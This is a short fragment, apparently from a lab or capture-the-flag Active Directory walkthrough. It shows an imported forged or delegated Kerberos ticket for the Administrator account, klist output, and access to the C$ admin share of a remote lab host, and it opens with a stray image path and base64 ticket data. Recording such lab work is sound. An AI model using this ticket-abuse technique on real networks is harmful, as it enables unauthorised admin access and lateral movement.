 cmF0b3KjBwMFAEChAAClERgPMjAyNDAzMjExNzMyMTRaphEYDzIwMjQwMzIyMDMzMjE0WqcRGA8yMDI0
MDMyODE3MzIxNFqoExsRQUNBREVNWS5OSU5KQS5MQU6pKDAmoAMCAQKhHzAdGwRjaWZzGxV3ZWIuYWNh
ZGVteS5uaW5qYS5sYW4=
[+] Ticket successfully imported!
PS C:\Users\Public> klist
klist
Current LogonId is 0:0x3e7
Cached Tickets: (1)
#0>     Client: Administrator @ ACADEMY.NINJA.LAN
Server: cifs/web.academy.ninja.lan @ ACADEMY.NINJA.LAN
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 3/21/2024 10:32:14 (local)
End Time:   3/21/2024 20:32:14 (local)
Renew Time: 3/28/2024 10:32:14 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Users\Public> dir \\web.academy.ninja.lan\C$
dir \\web.academy.ninja.lan\C$
Directory: \\web.academy.ninja.lan\C$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        1/29/2024   1:28 AM                inetpub
d-----        11/5/2022  11:21 AM                PerfLogs
d-r---        1/29/2024   1:28 AM                Program Files
d-----        1/29/2024   1:28 AM                Program Files (x86)
d-----        1/29/2024   1:15 AM                tmp
d-r---         3/1/2024  11:45 AM                Users
d-----        2/28/2024   4:27 PM                Windows
-a----        1/29/2024   2:11 AM           1220 dns_log.txt
PS C:\Users\Public>